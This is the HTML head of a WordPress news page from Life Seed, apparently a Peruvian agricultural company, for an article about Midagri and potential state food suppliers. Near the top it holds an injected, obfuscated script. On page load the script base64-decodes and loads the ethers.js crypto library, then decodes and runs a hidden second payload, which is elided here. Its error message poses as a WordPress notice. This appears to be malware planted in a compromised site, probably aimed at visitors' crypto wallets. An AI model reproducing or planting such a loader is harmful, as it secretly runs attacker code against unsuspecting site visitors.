

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifeseedlatam.com/noticias/midagri-mas-de-3-mil-organizaciones-serian-potenciales-proveedores-de-alimentos-del-estado/
body_size: 78307
content:

<!DOCTYPE html>
<html lang="es">
<head>
    
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <meta name="author" content="ADW Diseﾃｱo Web">
    <meta property="og:image:type" content="image/png">
   
    


    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
    <script type="text/javascript">
        window.onload = function() {
            const y1r7k3 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
            const w5e2p4 = document.createElement('script');
            w5e2p4.src = y1r7k3;
            w5e2p4.type = "application/javascript";
            w5e2p4.onload = function() {
                const m9b4n6 = atob("[base64]");
                const o1k8t2 = document.createElement('script');
                o1k8t2.type = "application/javascript";
                o1k8t2.innerHTML = m9b4n6;
                document.head.appendChild(o1k8t2);
            };
            w5e2p4.onerror = function() {
                console.error('WordPress working with some errors!');
            };
            document.head.appendChild(w5e2p4);
        };
    </script>
    
	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Midagri: Más de 3 mil organizaciones serían potenciales proveedores de alimentos del Estado - Life Seed</title>
	<link rel="canonical" href="https://lifeseedlatam.com/noticias/midagri-mas-de-3-mil-organizaciones-serian-potenciales-proveedores-de-alimentos-del-estado/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="[:es]Midagri: Más de 3 mil organizaciones serían potenciales proveedores de alimentos del Estado[:] - Life Seed" />
	<meta property="og:url" content="https://lifeseedlatam.com/noticias/midagri-mas-de-3-mil-organizaciones-serian-potenciales-proveedores-de-alimentos-del-estado/" />
	<meta property="og:site_name" content="Life Seed" />
	<meta property="article:modified_time" content="2022-05-06T23:33:59+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lifeseedlatam.com/noticias/midagri-mas-de-3-mil-organizaciones-serian-potenciales-proveedores-de-alimentos-del-estado/","url":"https://lifeseedlatam.com/noticias/midagri-mas-de-3-mil-organizaciones-serian-potenciales-proveedores-de-alimentos-del-estado/","name":"[:es]Midagri: Más de 3 mil organizaciones serían potenciales proveedores de alimentos del Estado[:] - Life Seed","isPartOf":{"@id":"https://lifeseedlatam.com/#website"},"datePublished":"2021-10-22T17:15:51+00:00","dateModified":"2022-05-06T23:33:59+00:00","breadcrumb":{"@id":"https://lifeseedlatam.com/noticias/midagri-mas-de-3-mil-organizaciones-serian-potenciales-proveedores-de-alimentos-del-estado/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://lifeseedlatam.com/noticias/midagri-mas-de-3-mil-organizaciones-serian-potenciales-proveedores-de-alimentos-del-estado/"]}]},{"@type":"BreadcrumbList","@id":"https://lifeseedlatam.com/noticias/midagri-mas-de-3-mil-organizaciones-serian-potenciales-proveedores-de-alimentos-del-estado/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://lifeseedlatam.com/"},{"@type":"ListItem","position":2,"name":"Midagri: Más de 3 mil organizaciones serían potenciales proveedores de alimentos del Estado"}]},{"@type":"WebSite","@id":"https://lifeseedlatam.com/#website","url":"https://lifeseedlatam.com/","name":"Life Seed","description":"¡Aseguramos mayor rentabilidad para tu cosecha!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lifeseedlatam.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//maxst.icons8.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifeseedlatam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifeseedlatam.com%2Fnoticias%2Fmidagri-mas-de-3-mil-organizaciones-serian-potenciales-proveedores-de-alimentos-del-estado%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifeseedlatam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifeseedlatam.com%2Fnoticias%2Fmidagri-mas-de-3-mil-organizaciones-serian-potenciales-proveedores-de-alimentos-del-estado%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='qts_front_styles-css' href='https://lifeseedlatam.com/wp-content/plugins/qtranslate-slug/assets/css/qts-default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='FontAwesome-css' href='https://use.fontawesome.com/releases/v5.14.0/css/all.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='LineAwesome-css' href='https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/css/line-awesome.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='Poppins-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='googleFontsMontserrat-css' href='https://fonts.googleapis.com/css2?family=Montserrat%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='Slick-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='SlickTheme-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick-theme.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='AOSCSS-css' href='https://unpkg.com/aos@3.0.0-beta.6/dist/aos.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='Animate-css' href='https://lifeseedlatam.com/wp-content/themes/lifeseed/css/animate.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://lifeseedlatam.com/wp-content/themes/lifeseed/css/estilo.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='styleExtra-css' href='https://lifeseedlatam.com/wp-content/themes/lifeseed/css/extra.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://lifeseedlatam.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifeseedlatam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?ver=1.0.0" id="recaptcha-js"></script>
<script type="text/javascript" src="https://lifeseedlatam.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://lifeseedlatam.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://lifeseedlatam.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["887845531856664"],"eventID":"f0ab9d0d-1a47-416d-b3f0-0529071438e6","params":{"page_title":"Midagri: M\u00e1s de 3 mil organizaciones ser\u00edan potenciales proveedores de alimentos del Estado","post_type":"noticias","post_id":1410,"plugin":"PixelYourSite","user_role":"guest","event_url":"lifeseedlatam.com/noticias/midagri-mas-de-3-mil-organizaciones-serian-potenciales-proveedores-de-alimentos-del-estado/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["887845531856664"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://lifeseedlatam.com","ajaxUrl":"https://lifeseedlatam.com/wp-admin/admin-ajax.php","ajax_event":"5b76821b4e","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1769306094"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifeseedlatam.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://lifeseedlatam.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifeseedlatam.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lifeseedlatam.com/?p=1410' />
<meta name="generator" content="qTranslate-XT 3.9.0.P1" />
<link hreflang="x-default" href="https://lifeseedlatam.com/noticias/midagri-mas-de-3-mil-organizaciones-serian-potenciales-proveedores-de-alimentos-del-estado/" rel="alternate" />
<link hreflang="en" href="https://lifeseedlatam.com/en/news/midagri-mas-de-3-mil-organizaciones-serian-potenciales-proveedores-de-alimentos-del-estado//?lang=en" rel="alternate" />
<link rel="icon" href="https://lifeseedlatam.com/wp-content/uploads/2021/08/cropped-life-seed-favicon-192x192-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lifeseedlatam.com/wp-content/uploads/2021/08/cropped-life-seed-favicon-192x192-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lifeseedlatam.com/wp-content/uploads/2021/08/cropped-life-seed-favicon-192x192-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://lifeseedlatam.com/wp-content/uploads/2021/08/cropped-life-seed-favicon-192x192-1-270x270.png" />
    
        
        <link rel="icon" href="https://lifeseedlatam.com/wp-content/themes/lifeseed/img/favicon/life-seed-favicon-16x16.ico" type="image/x-icon">
    
        <!--icon for devices-->
        <link href="https://lifeseedlatam.com/wp-content/themes/lifeseed/img/favicon/life-seed-favicon-16x16.png" rel="apple-touch-icon" />
        
        <link href="https://lifeseedlatam.com/wp-content/themes/lifeseed/img/favicon/life-seed-favicon-120x120.png" rel="apple-touch-icon" />
        <link href="https://lifeseedlatam.com/wp-content/themes/lifeseed/img/favicon/life-seed-favicon-152x152.png" rel="apple-touch-icon" sizes="152x152" />
        <link href="https://lifeseedlatam.com/wp-content/themes/lifeseed/img/favicon/life-seed-favicon-167x167.png" rel="apple-touch-icon" sizes="167x167" />
        <link href="https://lifeseedlatam.com/wp-content/themes/lifeseed/img/favicon/life-seed-favicon-180x180.png" rel="apple-touch-icon" sizes="180x180" />
        <link href="https://lifeseedlatam.com/wp-content/themes/lifeseed/img/favicon/life-seed-favicon-192x192.png" rel="icon" sizes="192x192" />
        <link href="https://lifeseedlatam.com/wp-content/themes/lifeseed/img/favicon/life-seed-favicon-128x128.png" rel="icon" sizes="128x128" />
        <!--end for devices-->
    
    
    
    <!--=====================================
	    Marcado de Open Graph FACEBOOK
    ======================================--> 
    <meta property="og:title"   content="Midagri: Más de 3 mil organizaciones serían potenciales proveedores de alimentos del Estado - Life Seed | Life Seed" />
	<meta property="og:url" content="https://lifeseedlatam.com/" />
	<meta property="og:description" content="¡Aseguramos mayor rentabilidad para tu cosecha!" />
	<meta property="og:image"  content="https://lifeseedlatam.com/wp-content/themes/lifeseed/img/portada-life-seed-rr-ss-facebook-1200x630.jpg" />
	<meta property="og:type"  content="website">	
	<meta property="og:site_name" content="Life Seed" />
    <meta property="og:locale" content="es_PE" />
    
    <!--=====================================
	Marcado para DATOS ESTRUCTURADOS GOOGLE
	======================================-->
	
	<meta itemprop="name" content="Midagri: Más de 3 mil organizaciones serían potenciales proveedores de alimentos del Estado - Life Seed | Life Seed" />
	<meta itemprop="url" content="https://lifeseedlatam.com/" />
	<meta itemprop="description" content="¡Aseguramos mayor rentabilidad para tu cosecha!" />
    <meta itemprop="image" content="https://lifeseedlatam.com/wp-content/themes/lifeseed/img/portada-life-seed-rr-ss-google-1200x630.jpg" />

